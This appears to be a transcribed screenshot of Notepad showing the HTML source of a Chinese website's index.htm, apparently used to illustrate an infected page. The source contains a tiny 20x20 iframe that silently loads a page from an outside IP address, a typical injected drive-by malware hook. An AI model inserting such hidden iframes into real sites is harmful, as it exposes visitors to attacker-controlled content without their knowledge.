 index.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<title>常青网站</title>
</head>
<body>
<iframe src=http://210.198.18.95/index.htm width=20 height=20 frameborder=1> </iframe>
<table width="763" height="507" border="1" cellspacing=1 bordercolor="#009900">